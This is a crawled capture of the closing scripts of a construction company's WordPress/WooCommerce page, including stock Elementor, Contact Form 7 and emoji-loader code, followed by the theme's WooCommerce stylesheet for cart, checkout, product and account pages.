					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pacific-construction.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pacific-construction.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/bootstrap.min.css?ver=1.0" id="bwdtl-timeline-bootstrap-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/css/style.css?ver=1.0" id="bwdtl-timeline-style-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/bwd-timeline/assets/public/js/custom.js?ver=1.0" id="bwdtl-timeline-anim-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/slick.min.js?ver=20190221" id="slick-slider-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/jquery.magnific-popup.min.js?ver=20180910" id="magnific-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/jquery.isotope.min.js?ver=20180910" id="isotope-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/elementor.js?ver=20190710" id="industris-elementor-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/header-mobile.js?ver=20190710" id="industris-header-mobile-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/themes/industris/js/scripts.js?ver=20190710" id="industris-scripts-js"></script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://pacific-construction.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacific-construction.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pacific-construction.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pacific-construction.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pacific-construction.com/wp-content/themes/industris/css/woocommerce.css?ver=6.9
body_size: 3307
content:
/*
Theme Name: Industris

WooCommerce styles override
*/
/**
 * WooCommerce color variables
 */
/**
 * Imports
 */
/**
 * Shop tables
 */
.woocommerce table.cart {
  font-family: "Roboto", sans-serif;
}
.woocommerce table.cart td {
  text-align: center;
  font-weight: 500;
}
.woocommerce table.cart td a {
  color: #ffd100;
}
.woocommerce table.cart td a.remove {
  font-size: 36px;
  width: auto;
  color: #ffd100 !important;
}
.woocommerce table.cart td a.remove:hover {
  background: none;
  color: #ffd100 !important;
}
.woocommerce table.cart td img {
  width: 75px;
}
.woocommerce table.cart td span {
  color: #363636;
}
.woocommerce table.cart td.actions {
  padding: 30px;
}
.woocommerce table.cart td.actions .input-text#coupon_code {
  width: 135px;
  background: #f2f4f6;
  border: 1px solid #f2f4f6;
}
.woocommerce table.cart td.actions button.button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
.woocommerce table.cart td.actions button.button:visited {
  color: #252525;
}
.woocommerce table.cart td.actions button.button:hover, .woocommerce table.cart td.actions button.button:focus {
  background: #03132b;
  color: #fff;
}
.woocommerce table.cart td.actions button.button i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.woocommerce table.cart td.actions button.button i.icon {
  font-size: 20px;
}
.woocommerce table.cart td.actions button.button:disabled, .woocommerce table.cart td.actions button.button:disabled[disabled] {
  cursor: not-allowed;
}
.woocommerce table.cart thead th {
  text-align: center;
  background: #f2f4f6;
  color: #707070;
  font-weight: 500;
}
.woocommerce table {
  border-collapse: collapse !important;
}
.woocommerce .cart-collaterals {
  margin-top: 50px;
}
.woocommerce .cart-collaterals h2 {
  font-size: 30px;
  color: #363636;
  font-weight: 500;
}
.woocommerce .cart-collaterals table tbody tr {
  background: #f2f4f6;
  font-family: "Roboto", sans-serif;
}
.woocommerce .cart-collaterals table tbody tr th {
  color: #707070;
  font-weight: 500;
  padding: 18px 12px;
}
.woocommerce .cart-collaterals table tbody tr td {
  text-align: right;
  color: #ffd100;
  padding: 18px 12px;
}
.woocommerce .cart-collaterals table tbody tr td span, .woocommerce .cart-collaterals table tbody tr td strong {
  font-weight: 500;
}
.woocommerce .wc-proceed-to-checkout {
  text-align: right;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button:visited {
  color: #252525;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce .wc-proceed-to-checkout a.checkout-button:focus {
  background: #03132b;
  color: #fff;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.woocommerce .wc-proceed-to-checkout a.checkout-button i.icon {
  font-size: 20px;
}

/**
 * Products
 */
.woocommerce span.onsale {
  background: #ffd100;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
}
.woocommerce ul.products {
  font-family: "Roboto", sans-serif;
  margin: 0;
  margin-bottom: 60px;
  padding: 0;
  list-style: none outside;
  clear: both;
}
.woocommerce ul.products li.product {
  float: left;
  position: relative;
  padding: 0;
  margin-bottom: 30px;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.woocommerce ul.products li.product .product-thumbnail {
  border: 1px solid #e1e1e1;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.woocommerce ul.products li.product .product-thumbnail img {
  margin-bottom: 0;
}
.woocommerce ul.products li.product .product-info {
  position: relative;
  padding-top: 50px;
  width: 100%;
}
.woocommerce ul.products li.product .product-info h2.woocommerce-loop-product__title {
  font-size: 30px;
  line-height: 30px;
  font-weight: 500;
  color: #363636;
  padding-top: 0;
  margin-bottom: 0;
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
}
.woocommerce ul.products li.product .product-info h2.woocommerce-loop-product__title:hover {
  color: #ffd100;
}
.woocommerce ul.products li.product .product-info .price-rate {
  position: absolute;
  top: 0;
  padding: 15px 0;
}
.woocommerce ul.products li.product .product-info .price-rate .price {
  margin-bottom: 0;
  font-size: 16px;
  font-weight: 900;
  color: #ffd100;
  line-height: 24px;
}
.woocommerce ul.products li.product .product-info .price-rate .price ins {
  float: left;
  margin-right: 10px;
}
.woocommerce ul.products li.product .product-info .price-rate .price del {
  color: #a1a1a1;
  opacity: 1;
}
.woocommerce ul.products li.product .product-info .price-rate .price del span.woocommerce-Price-amount {
  font-weight: 500;
}
.woocommerce ul.products li.product .product-info .price-rate .star-rating {
  display: none;
  position: absolute;
  bottom: 55px;
  margin: 0;
}
.woocommerce ul.products li.product .product-info a.add_to_cart_button, .woocommerce ul.products li.product .product-info a.added_to_cart {
  display: block;
  position: absolute;
  bottom: 100%;
  padding: 24px 19px;
  margin-top: 0;
  line-height: 1.42857143;
  font-size: 16px;
  font-weight: 500;
  text-align: center;
  color: #03132b;
  background: #ffd100;
  border-radius: 0;
  min-width: 50%;
  min-height: 70px;
}
.woocommerce ul.products li.product .product-info a.added_to_cart {
  right: 0;
  background: #f2f4f6;
}
.woocommerce ul.products li.product .product-info a.added_to_cart:hover {
  background: #03132b;
  color: #fff;
}
.woocommerce ul.products li.product .product-info a.add_to_cart_button {
  left: 0;
}
.woocommerce ul.products li.product .product-info a.add_to_cart_button:hover {
  background: #03132b;
  color: #fff;
}
.woocommerce ul.products li.product:hover .product-thumbnail {
  border-color: #ffd100;
  box-shadow: 0px 0px 15px 0px rgba(21, 21, 20, 0.2);
  -webkit-box-shadow: 0px 0px 15px 0px rgba(21, 21, 20, 0.2);
  -moz-box-shadow: 0px 0px 15px 0px rgba(21, 21, 20, 0.2);
}
.woocommerce ul.products li.product span.onsale {
  left: 0;
  right: auto;
}
.woocommerce ul.products:after, .woocommerce ul.products:before {
  content: " ";
  display: table;
}
.woocommerce ul.products:after {
  clear: both;
}

.content-woocommerce nav.woocommerce-pagination {
  text-align: left;
}
.content-woocommerce nav.woocommerce-pagination ul.page-numbers {
  font-family: "Roboto", sans-serif;
  display: inline-block;
  white-space: nowrap;
  list-style: none;
  padding: 0;
  clear: both;
  margin: 1px;
  margin-bottom: 0;
  border: none;
}
.content-woocommerce nav.woocommerce-pagination ul.page-numbers li {
  border: none;
}
.content-woocommerce nav.woocommerce-pagination ul.page-numbers li span, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a {
  font-size: 16px;
  color: #707070;
  background: #f2f4f6;
  font-weight: 500;
  height: 45px;
  width: 45px;
  text-align: center;
  line-height: 45px;
  margin-right: 7px;
  padding: 0;
}
.content-woocommerce nav.woocommerce-pagination ul.page-numbers li span.current, .content-woocommerce nav.woocommerce-pagination ul.page-numbers li a:hover {
  background: #ffd100;
  border-color: #ffd100;
  color: #fff;
}

/**
 * Single product
 */
.inner-content-wrap .product-top-info, .inner-content-wrap .woocommerce-tabs {
  overflow: hidden;
}
.inner-content-wrap div.entry-summary .product_title {
  font-size: 30px;
  margin-bottom: 10px;
  font-weight: 500;
  color: #03132b;
}
.inner-content-wrap div.entry-summary p.price {
  font-size: 16px;
  font-weight: 900;
  color: #ffd100;
  line-height: 24px;
  font-family: "Roboto", sans-serif;
  padding-bottom: 30px;
  border-bottom: 1px solid #e1e1e1;
}
.inner-content-wrap div.entry-summary p.price ins {
  float: left;
  margin-right: 10px;
}
.inner-content-wrap div.entry-summary p.price del {
  color: #a1a1a1;
  opacity: 1;
}
.inner-content-wrap div.entry-summary p.price del span.woocommerce-Price-amount {
  font-weight: 900;
}
.inner-content-wrap div.entry-summary span.price {
  font-size: 16px;
  font-weight: 900;
  color: #ffd100;
  line-height: 24px;
  font-family: "Roboto", sans-serif;
}
.inner-content-wrap div.entry-summary .woocommerce-product-rating {
  margin-top: 12px;
  margin-bottom: 15px;
}
.inner-content-wrap div.entry-summary .woocommerce-product-rating .star-rating {
  margin-right: 20px;
}
.inner-content-wrap div.entry-summary .woocommerce-product-rating .woocommerce-review-link {
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  color: #cccccc;
}
.inner-content-wrap button.button.alt, .inner-content-wrap a.button.wc-forward {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
.inner-content-wrap button.button.alt:visited, .inner-content-wrap a.button.wc-forward:visited {
  color: #252525;
}
.inner-content-wrap button.button.alt:hover, .inner-content-wrap button.button.alt:focus, .inner-content-wrap a.button.wc-forward:hover, .inner-content-wrap a.button.wc-forward:focus {
  background: #03132b;
  color: #fff;
}
.inner-content-wrap button.button.alt i, .inner-content-wrap a.button.wc-forward i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.inner-content-wrap button.button.alt i.icon, .inner-content-wrap a.button.wc-forward i.icon {
  font-size: 20px;
}
.inner-content-wrap .product_meta > span {
  display: block;
  font-weight: 500;
  color: #707070;
  font-family: "Roboto", sans-serif;
}
.inner-content-wrap .product_meta > span a {
  color: #707070;
}
.inner-content-wrap .product_meta > span a:hover {
  color: #ffd100;
}
.inner-content-wrap div.product div.images .flex-control-thumbs {
  margin-top: 5px;
}
.inner-content-wrap div.product div.images .flex-control-thumbs > li {
  padding: 15px;
}
.inner-content-wrap div.product div.images .flex-control-thumbs > li img {
  opacity: 0.8;
}
.inner-content-wrap div.product div.images .flex-control-thumbs > li img.flex-active {
  border: 1px solid #ffd100;
}
.inner-content-wrap div.product div.woocommerce-tabs {
  font-family: "Roboto", sans-serif;
  color: #707070;
}
.inner-content-wrap div.product div.woocommerce-tabs ul.tabs li a {
  font-weight: 500;
}
.inner-content-wrap div.product div.woocommerce-tabs h2 {
  font-size: 24px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews #comments ol.commentlist div.comment-text {
  border-radius: 2px;
  margin-left: 65px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews #comments ol.commentlist div.comment-text .meta, .inner-content-wrap div.product div.woocommerce-tabs #reviews #comments ol.commentlist div.comment-text .description {
  font-size: 14px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews #comments ol.commentlist li img.avatar {
  width: 50px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
  margin-top: 10px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:visited {
  color: #252525;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:hover, .inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit:focus {
  background: #03132b;
  color: #fff;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .form-submit #submit i.icon {
  font-size: 20px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form {
  margin-top: 20px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form label {
  margin-left: 0;
  margin-right: 10px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form .comment-form-rating {
  line-height: 1;
  margin-bottom: 10px;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form .comment-form-rating p.stars {
  display: inline-block;
}
.inner-content-wrap div.product div.woocommerce-tabs #reviews .comment-form .comment-form-cookies-consent input {
  margin-right: 10px;
}
.inner-content-wrap .related.products h2 {
  font-size: 30px;
  color: #363636;
}

.woocommerce p.stars a, .woocommerce .star-rating {
  color: #ffd100;
}
.woocommerce p.stars a:before, .woocommerce .star-rating:before {
  color: #ffd100;
}
.woocommerce .cart .quantity .qty {
  width: 100px;
  padding-left: 10px;
  padding-right: 0;
  color: #03132b;
}

/**
 * Checkout
 */
/**
 * General WooCommerce components
 */
form.woocommerce-checkout {
  padding-top: 32px;
  font-family: "Roboto", sans-serif;
}
form.woocommerce-checkout h3 {
  font-size: 30px;
  color: #363636;
}
form.woocommerce-checkout div > .form-row {
  margin-bottom: 15px;
}
form.woocommerce-checkout #customer_details {
  margin-bottom: 30px;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table thead th {
  font-weight: 500;
  background: #f2f4f6;
  color: #363636;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tbody {
  color: #707070;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tbody td.product-name, form.woocommerce-checkout .woocommerce-checkout-review-order table tbody .product-quantity {
  font-weight: 500;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tbody td.product-total {
  font-weight: 500;
  color: #ffd100;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot {
  color: #707070;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot th {
  font-weight: 500;
}
form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot td, form.woocommerce-checkout .woocommerce-checkout-review-order table tfoot strong {
  font-weight: 500;
  color: #ffd100;
}
form.woocommerce-checkout .woocommerce-checkout-payment {
  border-radius: 0 !important;
  background: #f2f4f6 !important;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:visited {
  color: #252525;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:hover, form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt:focus {
  background: #03132b;
  color: #fff;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
form.woocommerce-checkout .woocommerce-checkout-payment button.button.alt i.icon {
  font-size: 20px;
}

.select2-container--default .select2-selection--single {
  height: 60px;
  border-color: #e1e1e1;
  border-radius: 0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 60px;
  padding-left: 15px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 58px;
  right: 17px;
}

.woocommerce form.woocommerce-form-coupon, .woocommerce form.woocommerce-form-login {
  font-family: "Roboto", sans-serif;
  margin-top: 0;
  border-radius: 0;
  border-color: #e1e1e1;
  background: #f2f4f6;
}
.woocommerce form.woocommerce-form-coupon button.button, .woocommerce form.woocommerce-form-login button.button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
.woocommerce form.woocommerce-form-coupon button.button:visited, .woocommerce form.woocommerce-form-login button.button:visited {
  color: #252525;
}
.woocommerce form.woocommerce-form-coupon button.button:hover, .woocommerce form.woocommerce-form-coupon button.button:focus, .woocommerce form.woocommerce-form-login button.button:hover, .woocommerce form.woocommerce-form-login button.button:focus {
  background: #03132b;
  color: #fff;
}
.woocommerce form.woocommerce-form-coupon button.button i, .woocommerce form.woocommerce-form-login button.button i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.woocommerce form.woocommerce-form-coupon button.button i.icon, .woocommerce form.woocommerce-form-login button.button i.icon {
  font-size: 20px;
}
.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce .woocommerce-form-login-toggle .woocommerce-info {
  font-family: "Roboto", sans-serif;
  border: 1px solid #e1e1e1;
  background: #f2f4f6;
}
.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-coupon-toggle .woocommerce-info .showlogin, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showcoupon, .woocommerce .woocommerce-form-login-toggle .woocommerce-info .showlogin {
  color: #ffd100;
}
.woocommerce .return-to-shop a.button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
.woocommerce .return-to-shop a.button:visited {
  color: #252525;
}
.woocommerce .return-to-shop a.button:hover, .woocommerce .return-to-shop a.button:focus {
  background: #03132b;
  color: #fff;
}
.woocommerce .return-to-shop a.button i {
  margin-left: 5px;
  line-height: 1;
  position: relative;
  top: -1px;
  vertical-align: middle;
}
.woocommerce .return-to-shop a.button i.icon {
  font-size: 20px;
}

/*Login*/
.woocommerce-account .woocommerce h2 {
  font-size: 30px;
  font-weight: 500;
  color: #363636;
}
.woocommerce-account .woocommerce form.login, .woocommerce-account .woocommerce form.lost_reset_password, .woocommerce-account .woocommerce form.register, .woocommerce-account .woocommerce form.edit-account {
  font-family: "Roboto", sans-serif;
}
.woocommerce-account .woocommerce form.login button.button, .woocommerce-account .woocommerce form.lost_reset_password button.button, .woocommerce-account .woocommerce form.register button.button, .woocommerce-account .woocommerce form.edit-account button.button {
  transition: all 0.3s linear;
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  font-size: 16px;
  padding: 15px 20px;
  min-width: 152px;
  line-height: 1.42857143;
  display: inline-block;
  margin-bottom: 0;
  text-decoration: none;
  white-space: nowrap;
  vertical-align: middle;
  font-family: "Roboto", sans-serif;
  font-weight: 500;
  text-align: center;
  background: #ffd100;
  cursor: pointer;
  border: 1px solid transparent;
  color: #252525;
  border-radius: 0;
}
.woocommerce-account .woocommerce form.login button.button:visited, .woocommerce-account .woocommerce form.lost_reset_password button.button:visited, .woocommerce-account .woocommerce form.register button.button:visited, .woocommerce-account .woocommerce form.edit-account button.button:visited {
  color: #252525;
}
.woocommerce-account .woocommerce form.login button.button:hover, .woocommerce-account .woocommerce form.login button.button:focus, .woocommerce-account .woocommerce form.lost_reset_password button.button:hover, .woocommerce-account .woocommerce form.lost_reset_password button.button:focus, .woocommerce-account .woocommerce form.register button.button:hover, .woocommerce-account .woocommerce form.register button.button:focus, .woocommerce-account .woocommerce form.edit-account button.button:hover, .woocommerce-account .woocommerce form.edit-account button.button:focus {
  background: #03132b;
  color: #fff;
}
